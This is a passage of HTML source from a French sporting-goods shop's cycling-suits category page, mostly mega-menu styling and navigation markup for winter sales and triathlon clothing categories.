    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: ;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: ;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: ;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>
<script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="268";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
        #categoryStarsMain {
    justify-content: left !important;
}
    </style><script src="https://www.google.com/recaptcha/api.js" async defer></script><script type="text/javascript">
    
        var oosn_front_controller_url = 'https://www.silasport.com/fr/module/hioutofstocknotification/subscribe';
        var psv = 1.7;
        var oosn_secure_key = '9f4d7b3b963cba9ef4b1084190f4e264';
        var oosn_position = 'page';
        var quantity = 0;
        var id_product = 0;
        var id_combination = 0;
        var oosn_stock_managment = 0;
    
</script>





    
  </head>

  <body id="category" class="lang-fr country-fr currency-eur layout-full-width page-category tax-display-enabled category-id-200 category-combinaisons-velo category-id-parent-1111 category-depth-level-4 elementor-page elementor-page-200040101">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRJC66VW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              

      <header id="header">
        
          	        <div data-elementor-type="header" data-elementor-id="3170101" class="elementor elementor-3170101" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-2f41dba elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="2f41dba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-d28ed4d elementor-column elementor-col-100 elementor-top-column" data-id="d28ed4d" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-8f46c2e elementor-widget elementor-widget-heading" data-id="8f46c2e" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-small"><a href="https://www.silasport.com/fr/content/22-retour-produit">Livraison offerte dès 80€ d’achat - Retour & échange gratuit*</a></span>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-3407aab elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="3407aab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-7d3ec13 elementor-hidden-phone elementor-column elementor-col-50 elementor-top-column" data-id="7d3ec13" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-e063b49 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-image" data-id="e063b49" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Header/header-flag.jpg" loading="lazy" alt="" width="15" height="45">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-f3e121f elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-heading" data-id="f3e121f" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-small">Expert français équipement cyclisme, triathlon, running & roller</span>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-1713a20 elementor-column elementor-col-50 elementor-top-column" data-id="1713a20" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-cd821df elementor-nav--align-left elementor-widget__width-auto elementor-widget elementor-widget-language-selector elementor-widget-nav-menu" data-id="cd821df" data-element_type="widget" data-settings="{&quot;align_submenu&quot;:&quot;right&quot;,&quot;show_submenu_on&quot;:&quot;click&quot;,&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="language-selector.default">
                <div class="elementor-widget-container">
                <nav class="elementor-langs elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal e--pointer-underline e--animation-fade">        <ul id="selector-cd821df" class="elementor-nav">
                    <li class="menu-item menu-item-type-lang menu-item-lang-1 menu-item-has-children">
                <a class="elementor-item" href="javascript:;">
                                    <img class="elementor-langs__flag" src="/img/l/1.jpg" alt="fr" width="16" height="11">
                                                                    <span class="elementor-langs__name">Français</span>
                                                    <span class="sub-arrow fa fa-angle-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-lang menu-item-lang-1 current-menu-item">
                <a class="elementor-sub-item elementor-item-active" href="https://www.silasport.com/fr/200-combinaisons-velo">
                                    <img class="elementor-langs__flag" src="/img/l/1.jpg" alt="fr" width="16" height="11">
                                                                    <span class="elementor-langs__name">Français</span>
                                                </a>
                            </li>
                    <li class="menu-item menu-item-type-lang menu-item-lang-2">
                <a class="elementor-sub-item" href="https://www.silasport.com/en/200-cycling-suits">
                                    <img class="elementor-langs__flag" src="/img/l/2.jpg" alt="en" width="16" height="11">
                                                                    <span class="elementor-langs__name">English</span>
                                                </a>
                            </li>
                </ul>
                    </li>
                </ul>
        </nav>
                </div>
                </div>
                <div class="elementor-element elementor-element-4685dd7 elementor-nav--align-right elementor-widget__width-auto elementor-widget elementor-widget-sign-in elementor-widget-nav-menu" data-id="4685dd7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;}" data-widget_type="sign-in.default">
                <div class="elementor-widget-container">
                <nav class="elementor-sign-in elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal">        <ul id="usermenu-4685dd7" class="elementor-nav">
                    <li class="menu-item menu-item-type-account menu-item-account-0">
                <a class="elementor-item" href="https://www.silasport.com/fr/mon-compte">
                                    <i class="ceicon-user-minimal"></i>
                                                                </a>
                            </li>
                </ul>
        </nav>
                </div>
                </div>
                <div class="elementor-element elementor-element-4ab5ea0 elementor-widget__width-auto elementor-cart--items-indicator-bubble elementor-widget elementor-widget-shopping-cart" data-id="4ab5ea0" data-element_type="widget" data-settings="{&quot;action_show_modal&quot;:&quot;yes&quot;,&quot;modal_url&quot;:&quot;https:\/\/www.silasport.com\/fr\/module\/creativeelements\/ajax&quot;}" data-widget_type="shopping-cart.default">
                <div class="elementor-widget-container">
                <div class="elementor-cart__wrapper">
                        <div class="elementor-cart__toggle elementor-button-wrapper">
                <a href="//www.silasport.com/fr/panier?action=show" class="elementor-button elementor-size-sm elementor-cart-hidden">
                    <span class="elementor-button-icon" data-counter="0">
                        <i class="ceicon-bag-trapeze-o" aria-hidden="true"></i>
                        <span class="elementor-screen-only">Cart</span>
                    </span>
                    <span class="elementor-button-text">0,00 €</span>
                </a>
            </div>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-08bc71c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="08bc71c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-a6fd942 elementor-column elementor-col-33 elementor-top-column" data-id="a6fd942" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-ee7a1de elementor-widget__width-auto elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ee7a1de" data-element_type="widget" id="header_logo" data-widget_type="theme-site-logo.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <a href="//www.silasport.com/fr/" data-elementor-open-lightbox="">
                    <img src="/img/logo-1657549129.jpg" loading="lazy" alt="">                    </a>
                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-5b62dd7 elementor-column elementor-col-33 elementor-top-column" data-id="5b62dd7" data-element_type="column" id="header_megamenu_gap">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-aa31083 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="aa31083" data-element_type="widget" id="header_megamenu" data-widget_type="shortcode.default">
                <div class="elementor-widget-container">
            <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_floating 
         
        sticky_disabled 
        enable_active_menu 
        ets-dir-ltr        hook-custom        single_layout         disable_sticky_mobile         "
        data-bggray=""
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        Menu
                    </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="#"
                        style="font-size:14px;">
                    <span class="mm_menu_content_title">
                                                SOLDES HIVER
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:15px;">
                                                            <li class="mm_columns_li column_size_5  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="2398" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <span class="h4"  style="font-size:15px">SELECTION SOLDES HIVER</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/907-soldes-hiver-cyclisme">SOLDES HIVER - CYCLISME</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/fr/908-soldes-hiver-triathlon">SOLDES HIVER - TRIATHLON</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/fr/910-soldes-hiver-running">SOLDES HIVER - RUNNING</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/fr/909-soldes-hiver-roller">SOLDES HIVER - ROLLER</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_5  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="3061" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <span class="h4"  style="font-size:15px">ACCESSOIRES SOLDES HIVER</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1061-soldes-hiver-accessoires">SOLDES HIVER - ACCESSOIRES</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/fr/912-soldes-hiver-lifestyle">SOLDES HIVER - LIFESTYLE</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/fr/1167-soldes-hiver-lunettes">SOLDES HIVER - LUNETTES</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/fr/1166-soldes-hiver-casques">SOLDES HIVER - CASQUES</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_no_border mm_sub_align_full mm_has_sub"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Triathlon
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content mm_tab_content_hoz   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Vêtements course
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="132"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2241"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-homme-cd-armos-neon-jaune-fluo-sm.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2242"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Trifonctions Hemme courtes distances</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1198-trifonctions-homme-courtes-distances">Trifonctions Homme courtes distances</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2243"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-femme-cd-armos-talisman-gris-sm.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2244"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Trifonctions Femme courtes distance</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1199-trifonctions-femme-courtes-distances">Trifonctions Femme Courtes Distances</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2249"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-enfant-silasport-mozaik-style-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2250"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Trifonctions Enfants</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/803-trifonctions-enfants">Trifonctions Enfants</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2240"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Vêtements Course</span>
        <div class="ets_mm_block_content">        
                            Vêtements Course
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2247"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-homme-elite-silasport-classy-style-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2248"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Trifonctions Homme Longues distances</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/171-trifonctions-homme-longues-distances">Trifonctions Homme longues distances</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1294"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-femme-id-perfo-armos-legend-noir-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1295"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Trifonctions Femme Longues distances</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/768-trifonctions-femme-longues-distances">Trifonctions Femme longues distances</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2410"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2251"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Vêtements Course</span>
        <div class="ets_mm_block_content">        
                            Vêtements Course
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2227"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2227_tops_shorts.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2228"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Top tri</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/670-top-tri">Top TRI</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2245"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2246"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Échauffement
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="145"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Échauffement</span>
        <div class="ets_mm_block_content">        
                            Échauffement
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="146"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cabb9d2b61-gilet.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="147"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1239-gilets-sans-manches">Gilets sans manches</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1296"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes-mi-saison.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1297"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1307-vestes-mi-saison">Vestes Mi-saison</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1298"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes-pluie.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1299"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1306-pluie-et-securite">Pluie et Sécurité</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1300"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes-thermiques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1301"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
